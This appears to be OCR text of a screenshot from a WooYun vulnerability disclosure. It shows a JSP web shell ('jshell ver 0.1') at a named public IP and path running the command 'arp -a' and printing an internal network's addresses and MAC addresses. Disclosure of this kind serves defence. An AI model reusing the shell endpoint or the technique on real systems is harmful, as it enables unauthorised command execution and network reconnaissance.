 | 发布的漏洞
WooYun.org | 提交漏洞
jshell ver 0.1
221.7.54.196:90/is1/index1.jsp?action=command
Yun.org
系统命令
执行命令
arp -a
执行
执行结果
Interface: 10.240.140.122 --- 0x10003
Internet Address Physical Address Type
10.240.140.3 00-1b-21-89-b3-c3 dynamic
10.240.140.4 00-23-89-ca-49-00 dynamic
10.240.140.16 00-50-56-b6-2c-bc dynamic
10.240.140.30 00-50-56-b6-0f-77 dynamic
10.240.140.71 00-0d-56-7d-3c-b9 dynamic
10.240.140.138 00-14-5e-b7-29-60 dynamic
10.240.140.149 00-30-48-d3-47-0d dynamic
10.240.140.251 00-10-74-95-01-8a dynamic
10.240.140.252 00-10-74-95-01-80 dynamic
www.wooyun.org